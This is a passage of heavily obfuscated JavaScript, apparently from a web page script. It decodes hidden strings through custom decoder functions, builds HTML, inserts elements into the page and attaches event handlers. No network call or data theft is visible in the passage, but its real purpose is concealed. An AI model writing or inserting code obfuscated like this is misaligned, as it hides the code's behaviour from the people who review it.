gBTVHFB!=0x19c&&gBTVHFB-0x1d1:Y3JLwpS([TFyHXw.cN2j7k.gWV1PSU,TFyHXw.cN2j7k.t4nEJWR]=[-0xc0,0x42],TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=0x6e,gBTVHFB+=-0x194,w6ZkMW+=0xbf);break;case-0xaf:case 0x21:case linn21-0x168:Y3JLwpS([TFyHXw.cN2j7k.gWV1PSU,TFyHXw.cN2j7k.t4nEJWR]=[-0x74,0xd0],jhf73n[r9ClJDE[gBTVHFB+-0xc5]]=r9ClJDE[0x4]);if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[gBTVHFB+-0xc3])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x16e,gBTVHFB+=-0xcf,w6ZkMW+=0x27e);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x19c,gBTVHFB+=-0x58,w6ZkMW+=0x2f2);break}case w6ZkMW-0xb6:return o5ry8I6=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case gBTVHFB!=0x18a&&gBTVHFB-0x1d1:case-0xc1:Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.oZ4lZD,linn21+=0x10d,gBTVHFB+=-0x1bc,w6ZkMW+=0xc9);break;case 0x37:case linn21- -0xd6:default:Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xdb,gBTVHFB+=-0xcf,w6ZkMW+=0x40);break;case gBTVHFB- -0x7:case 0x74:jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xdb,gBTVHFB+=-0xcf,w6ZkMW+=0x30);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x109,gBTVHFB+=-0x58,w6ZkMW+=0xa4);break}}}Y3JLwpS(o5ry8I6=void 0x0,linn21=gBTVHFB(-0x56,-0x20,0x5b).next().value);if(o5ry8I6){return linn21}}Y3JLwpS(vFDOxr(w6ZkMW(r9ClJDE[0x148]))[w6ZkMW(r9ClJDE[0x149])+w6ZkMW(r9ClJDE[0x14a])+r9ClJDE[0xa0]](r9ClJDE[0x304]+TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0x14b])+r9ClJDE[0x14c]])[w6ZkMW(r9ClJDE[0x14d])][w6ZkMW(r9ClJDE[0x14e])+r9ClJDE[0x118]]=w6ZkMW(r9ClJDE[0x14f]),TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0x150])+r9ClJDE[0x2f5]][w6ZkMW(r9ClJDE[0x149])+w6ZkMW(r9ClJDE[0x14a])+r9ClJDE[0xa0]](TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0x151])+r9ClJDE[0x32]])[w6ZkMW(r9ClJDE[0x14d])][w6ZkMW(r9ClJDE[0x14e])+r9ClJDE[0x118]]=w6ZkMW(r9ClJDE[0x152]))}}})}}))},[gBTVHFB(r9ClJDE[0x153])]:function(...TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={QZP6WN:{}}){while(w6ZkMW+o5ry8I6!==-0x31)with(linn21.tq0CUb||linn21)switch(w6ZkMW+o5ry8I6){case 0xec:case-0x94:Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+-0xc8]]=r9ClJDE[0x2],TFyHXw[-r9ClJDE[0x51]]=r9ClJDE[w6ZkMW+-0xeb],linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x2b,o5ry8I6+=0x19);break;case-0xf2:case o5ry8I6- -0xe7:case 0x85:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xd9]].push((TFyHXw[-r9ClJDE[0x25]]|TFyHXw[r9ClJDE[w6ZkMW+-0xd4]]<<TFyHXw[-r9ClJDE[0x51]])&r9ClJDE[0x15]),linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0xf6,o5ry8I6+=-0xb7);break;case o5ry8I6- -0x11a:case 0x12:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0x10f]]=TFyHXw[r9ClJDE[w6ZkMW+-0xb3]].length,TFyHXw[r9ClJDE[w6ZkMW+-0x10c]]=[],linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x2d,o5ry8I6+=0xa5);break;case w6ZkMW!=0x86&&w6ZkMW-0x23:Y3JLwpS([linn21.QZP6WN.rE_o_Jd,linn21.QZP6WN.UgAp7Q]=[-0x6f,0x5c],linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x38,o5ry8I6+=-0xb0);break;case-0xe2:case-0x7a:case 0xc6:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 0xda:TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4];for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[w6ZkMW+-0xc0];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[w6ZkMW+-0xbe]].indexOf(TFyHXw[r9ClJDE[0x67]][TFyHXw[r9ClJDE[w6ZkMW+-0xb6]]]);if(TFyHXw[r9ClJDE[w6ZkMW+-0x91]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]<r9ClJDE[w6ZkMW+-0xc0]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x25]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[-r9ClJDE[w6ZkMW+-0x71]],TFyHXw[-r9ClJDE[w6ZkMW+-0x71]]+=(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xb4]].push(TFyHXw[-r9ClJDE[0x25]]&r9ClJDE[w6ZkMW+-0xad]),TFyHXw[-r9ClJDE[0x25]]>>=r9ClJDE[0xc],TFyHXw[-r9ClJDE[0x51]]-=r9ClJDE[0xc])}while(TFyHXw[-r9ClJDE[0x51]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[w6ZkMW+-0xbe]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]>-r9ClJDE[w6ZkMW+-0xbe]){Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0x25,o5ry8I6+=-0x34);break}else{Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0xd1,o5ry8I6+=-0xeb);break}case w6ZkMW!=-0x75&&w6ZkMW- -0x6d:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0xcb,o5ry8I6+=-0x140);break;case-0x1:case 0x63:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0x3c,o5ry8I6+=0x3b);break;default:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0xcd,o5ry8I6+=-0x26);break;case-0xe4:case-0x45:case o5ry8I6- -0x58:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x67,o5ry8I6+=-0x11a);break;case o5ry8I6-0x96:Y3JLwpS([linn21.QZP6WN.rE_o_Jd,linn21.QZP6WN.UgAp7Q]=[0xe4,-0xf5],TFyHXw[r9ClJDE[w6ZkMW+0x96]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[w6ZkMW+0x9a]]=\"\\x46\\x6c\\x52\\x7c\\x44\\x6f\\x6d\\x67\\x42\\x41\\x6e\\x71\\x5d\\x7a\\x76\\x3b\\x5a\\x4b\\x72\\x63\\x7b\\x3f\\x32\\x36\\x24\\x23\\x2a\\x65\\x73\\x2e\\x70\\x33\\x53\\x50\\x58\\x2c\\x4d\\x6a\\x75\\x48\\x56\\x43\\x69\\x60\\x4e\\x21\\x25\\x35\\x47\\x4c\\x55\\x22\\x79\\x7d\\x2b\\x40\\x64\\x45\\x68\\x78\\x54\\x3a\\x5f\\x7e\\x2f\\x51\\x49\\x62\\x61\\x3c\\x29\\x66\\x4f\\x5b\\x3d\\x57\\x4a\\x77\\x6b\\x59\\x38\\x26\\x30\\x74\\x31\\x34\\x5e\\x37\\x3e\\x28\\x39\",TFyHXw[r9ClJDE[w6ZkMW+0xfd]]=\"\"+(TFyHXw[r9ClJDE[w6ZkMW+0x98]]||\"\"),linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0x1b0,o5ry8I6+=-0x1c0);break;case linn21.QZP6WN.UgAp7Q+0x16d:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[-r9ClJDE[0x25]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[-r9ClJDE[0x51]])&r9ClJDE[0x15]),linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0xf7,o5ry8I6+=-0x63);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x96,0x11a).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}Y3JLwpS([[],TFyHXw[r9ClJDE[0x5]]]=WDi10D,TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](OcRAyl),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x155])]=vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x157])+w6ZkMW(r9ClJDE[0x158])+r9ClJDE[0xa0]](w6ZkMW(r9ClJDE[0x159])+w6ZkMW(r9ClJDE[0x15a])+w6ZkMW(r9ClJDE[0x15b])+\"\\x74\\x61\"));if(TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x15c])]){B5IXmtc(o5ry8I6);function o5ry8I6(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={lh4Ec8:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0xc1)with(OcRAyl.zoDSEYq||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case-0x71:Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.ltXSBI9,w6ZkMW+=-0x47,gBTVHFB+=-0x9);break;case o5ry8I6- -0x16d:case 0x34:Y3JLwpS([OcRAyl.lh4Ec8.XLUd_8,OcRAyl.lh4Ec8.Vl3UYPs,OcRAyl.lh4Ec8.gtUKQKE]=[0x17,-0xd2,-0x2c],TFyHXw[r9ClJDE[w6ZkMW+-0xcc]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x6c]]=\"\\x3b\\x53\\x56\\x71\\x45\\x47\\x72\\x3d\\x44\\x4f\\x75\\x46\\x52\\x2f\\x4e\\x39\\x4d\\x34\\x2a\\x76\\x4a\\x43\\x6e\\x3c\\x7b\\x7e\\x7c\\x3a\\x63\\x42\\x62\\x77\\x6b\\x21\\x2e\\x50\\x60\\x41\\x6a\\x4b\\x36\\x5d\\x70\\x48\\x51\\x23\\x2c\\x66\\x49\\x29\\x4c\\x33\\x35\\x55\\x74\\x24\\x78\\x79\\x3e\\x28\\x5e\\x67\\x73\\x38\\x2b\\x6c\\x7a\\x54\\x30\\x31\\x32\\x6f\\x3f\\x7d\\x5b\\x5a\\x5f\\x25\\x26\\x59\\x6d\\x61\\x64\\x58\\x40\\x57\\x68\\x69\\x22\\x37\\x65\",TFyHXw[r9ClJDE[0x43]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=-0xd1,o5ry8I6+=0x4e,linn21+=-0xbf,gBTVHFB+=-0x84);break;case linn21- -0x14:TFyHXw[-r9ClJDE[0x49]]=-r9ClJDE[linn21+-0x12];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[o5ry8I6+-0x93];TFyHXw[r9ClJDE[w6ZkMW+0x13c]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[o5ry8I6+-0x29]].indexOf(TFyHXw[r9ClJDE[o5ry8I6+-0x52]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[w6ZkMW+0x110])continue;if(TFyHXw[-r9ClJDE[w6ZkMW+0x155]]<r9ClJDE[0x2]){TFyHXw[-r9ClJDE[0x49]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0x155]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[linn21+0x18]]|=TFyHXw[-r9ClJDE[linn21+0x33]]<<TFyHXw[r9ClJDE[0x4f]],TFyHXw[r9ClJDE[0x4f]]+=(TFyHXw[-r9ClJDE[0x49]]&r9ClJDE[0x33])>r9ClJDE[linn21+0x4]?r9ClJDE[linn21+0x1]:r9ClJDE[w6ZkMW+0x124]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+-0x80]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x4f]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x4f]]>r9ClJDE[0x16]);TFyHXw[-r9ClJDE[o5ry8I6+-0x4c]]=-r9ClJDE[linn21+-0x12]}}if(TFyHXw[-r9ClJDE[0x49]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0x16d,o5ry8I6+=-0x104,gBTVHFB+=0xc);break}else{Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0x16d,o5ry8I6+=-0xb1,gBTVHFB+=-0x53);break}case OcRAyl.lh4Ec8.XLUd_8+0x67:case OcRAyl.lh4Ec8.Vl3UYPs+0x165:case-0xe4:case 0x28:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case OcRAyl.lh4Ec8.gtUKQKE+0xa1:Y3JLwpS(TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x4f]]=r9ClJDE[0x2],OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=-0x1c,o5ry8I6+=0xca,gBTVHFB+=-0xf9);break;case-0x6:Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.BA0eYrv,w6ZkMW+=0xae,linn21+=-0xa7,gBTVHFB+=-0xc2);break;case-0xad:case 0x3:case OcRAyl.lh4Ec8.XLUd_8+-0x4:Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0x48,o5ry8I6+=-0xe,linn21+=-0x36,gBTVHFB+=-0xf3);break;case o5ry8I6-0xa7:case-0xc6:case 0xdf:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0x10]]=TFyHXw[r9ClJDE[linn21+0x2d]].length,TFyHXw[r9ClJDE[0x1d]]=[],OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=-0xeb,gBTVHFB+=0x23c);break;case 0x9f:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[-r9ClJDE[0x49]]<<TFyHXw[r9ClJDE[0x4f]])&r9ClJDE[w6ZkMW+-0x4c]),OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,o5ry8I6+=0x53,gBTVHFB+=-0x5f);break;case 0x5c:default:case o5ry8I6- -0xa1:Y3JLwpS([OcRAyl.lh4Ec8.XLUd_8,OcRAyl.lh4Ec8.Vl3UYPs,OcRAyl.lh4Ec8.gtUKQKE]=[-0x9d,0xb2,0x39],OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0xae,o5ry8I6+=-0x4e,linn21+=-0x36,gBTVHFB+=-0x6a);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xcc,-0x83,0xd5,-0x34).next().value);if(jhf73n){return w6ZkMW}}function linn21(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=o5ry8I6(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x15d])+r9ClJDE[0x15e]][linn21(r9ClJDE[0x15f])+linn21(r9ClJDE[0x160])+r9ClJDE[0xa0]](TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x161])])[linn21(r9ClJDE[0x162])][linn21(r9ClJDE[0x163])]=linn21(r9ClJDE[0x164])}Y3JLwpS(cx5jt0V[\"yQRAzNo\"]=TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x165])+r9ClJDE[0x15e]][w6ZkMW(r9ClJDE[0x166])+\"\\u0065\\u006e\"][r9ClJDE[0xb]],TFyHXw[r9ClJDE[0x1c]]=vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x168])+w6ZkMW(r9ClJDE[0x169])+r9ClJDE[0x16a]](w6ZkMW(r9ClJDE[0x16b])),TFyHXw[r9ClJDE[0x1c]][w6ZkMW(r9ClJDE[0x16c])][w6ZkMW(r9ClJDE[0x16d])](r9ClJDE[0x16e]+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x16f])]),TFyHXw[r9ClJDE[0x1c]][w6ZkMW(r9ClJDE[0x170])+w6ZkMW(r9ClJDE[0x171])]+=w6ZkMW(r9ClJDE[0x172])+w6ZkMW(r9ClJDE[0x173])+w6ZkMW(r9ClJDE[0x174])+r9ClJDE[0x1ae]+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x175])+r9ClJDE[0x116]]+(w6ZkMW(r9ClJDE[0x176])+w6ZkMW(r9ClJDE[0x177])+w6ZkMW(r9ClJDE[0x178]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x17a])+w6ZkMW(r9ClJDE[0x17b])+w6ZkMW(r9ClJDE[0x17c])+w6ZkMW(r9ClJDE[0x17d])+w6ZkMW(r9ClJDE[0x17e])+w6ZkMW(r9ClJDE[0x17f])+w6ZkMW(r9ClJDE[0x180]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+w6ZkMW(r9ClJDE[0x181])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x182])+w6ZkMW(r9ClJDE[0x183])+w6ZkMW(r9ClJDE[0x184])+w6ZkMW(r9ClJDE[0x185]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x186])+w6ZkMW(r9ClJDE[0x187])+w6ZkMW(r9ClJDE[0x188])+w6ZkMW(r9ClJDE[0x189])+w6ZkMW(r9ClJDE[0x18a])+w6ZkMW(r9ClJDE[0x18b])+r9ClJDE[0xa0])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+(w6ZkMW(r9ClJDE[0x18d])+w6ZkMW(r9ClJDE[0x18e])+w6ZkMW(r9ClJDE[0x18f])+w6ZkMW(r9ClJDE[0x190])+w6ZkMW(r9ClJDE[0x191]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+(w6ZkMW(r9ClJDE[0x192])+w6ZkMW(r9ClJDE[0x193]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x194])+w6ZkMW(r9ClJDE[0x195])+w6ZkMW(r9ClJDE[0x196])+w6ZkMW(r9ClJDE[0x197])+w6ZkMW(r9ClJDE[0x198]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+(w6ZkMW(r9ClJDE[0x192])+w6ZkMW(r9ClJDE[0x193]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x199])]+w6ZkMW(r9ClJDE[0x19a])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x175])+r9ClJDE[0x116]]+(w6ZkMW(r9ClJDE[0x19b])+w6ZkMW(r9ClJDE[0x19c])+w6ZkMW(r9ClJDE[0x19d])+w6ZkMW(r9ClJDE[0x19e])+w6ZkMW(r9ClJDE[0x19f]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1a0])]+(w6ZkMW(r9ClJDE[0x1a1])+w6ZkMW(r9ClJDE[0x1a2])+w6ZkMW(r9ClJDE[0x1a3])+w6ZkMW(r9ClJDE[0x1a4])+w6ZkMW(r9ClJDE[0x1a5]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x1a6])+w6ZkMW(r9ClJDE[0x1a7])+w6ZkMW(r9ClJDE[0x1a8])+w6ZkMW(r9ClJDE[0x1a9])+w6ZkMW(r9ClJDE[0x1aa])+r9ClJDE[0x12e])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1a0])]+(w6ZkMW(r9ClJDE[0x1ab])+w6ZkMW(r9ClJDE[0x1ac])+w6ZkMW(r9ClJDE[0x1ad])+r9ClJDE[0x1ae])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1a0])]+(w6ZkMW(r9ClJDE[0x1af])+w6ZkMW(r9ClJDE[0x1b0])+w6ZkMW(r9ClJDE[0x1b1]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+w6ZkMW(r9ClJDE[0x1b2])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+w6ZkMW(r9ClJDE[0x1b3])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x1b4])+w6ZkMW(r9ClJDE[0x1b5])+w6ZkMW(r9ClJDE[0x1b6])+w6ZkMW(r9ClJDE[0x1b7])+w6ZkMW(r9ClJDE[0x1b8])+w6ZkMW(r9ClJDE[0x1b9])+w6ZkMW(r9ClJDE[0x1ba]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+w6ZkMW(r9ClJDE[0x1bb]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x165])+r9ClJDE[0x15e]][w6ZkMW(r9ClJDE[0x1bc])+w6ZkMW(r9ClJDE[0x1bd])](TFyHXw[r9ClJDE[0x1c]],cx5jt0V[\"yQRAzNo\"]),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1c0])+r9ClJDE[0x10b])[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw=>{B5IXmtc(jhf73n);function jhf73n(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x1c5]]=\"\\x76\\x30\\x6e\\x56\\x33\\x62\\x49\\x6c\\x21\\x40\\x2c\\x79\\x73\\x4e\\x65\\x5f\\x5e\\x53\\x4d\\x32\\x2a\\x37\\x46\\x38\\x72\\x50\\x75\\x64\\x43\\x42\\x2f\\x74\\x36\\x77\\x3c\\x3f\\x55\\x4f\\x2e\\x31\\x22\\x69\\x51\\x71\\x45\\x4c\\x47\\x44\\x68\\x4a\\x59\\x5d\\x57\\x34\\x5b\\x6b\\x5a\\x6d\\x4b\\x52\\x25\\x28\\x23\\x41\\x29\\x66\\x39\\x67\\x61\\x7e\\x7b\\x3d\\x7a\\x3a\\x54\\x3e\\x26\\x7c\\x48\\x3b\\x35\\x63\\x6f\\x70\\x58\\x24\\x2b\\x78\\x6a\\x60\\x7d\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[r9ClJDE[0x1c5]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=jhf73n(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}if(w6ZkMW(r9ClJDE[0x1c6])in ifcxFD){linn21()}function linn21(...TFyHXw){var jhf73n,o5ry8I6;function*linn21(o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={HC3luf:{}},t8nSvnU){while(o5ry8I6+gBTVHFB+OcRAyl!==0x49)with(s4K1Gf.BGU98h||s4K1Gf)switch(o5ry8I6+gBTVHFB+OcRAyl){case gBTVHFB- -0x49:Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.dkdFdCT,o5ry8I6+=-0xd6,gBTVHFB+=0xb7,OcRAyl+=0x13);break;case OcRAyl-0xbd:case 0xc2:case 0x5e:Y3JLwpS(s4K1Gf.HC3luf.mqARr7_=0x80,HC3luf.g_jR5k=function(...o5ry8I6){return linn21(-0x69,-0x3a,0x27,{HC3luf:s4K1Gf.HC3luf,dkdFdCT:{}},o5ry8I6).next().value},HC3luf.MDcEdg2=function(...o5ry8I6){return linn21(-0xc,-0xd,-0x2c,{HC3luf:s4K1Gf.HC3luf,U2pBSH:{}},o5ry8I6).next().value},TFyHXw[r9ClJDE[gBTVHFB+0x55]]=r9ClJDE[gBTVHFB+0x57],B5IXmtc(HC3luf.g_jR5k),s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=-0x38,gBTVHFB+=0xb0,OcRAyl+=-0xab);break;case OcRAyl- -0x55:Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.PPcwBx,o5ry8I6+=-0x1af,gBTVHFB+=0xb7,OcRAyl+=0xb3);break;case gBTVHFB- 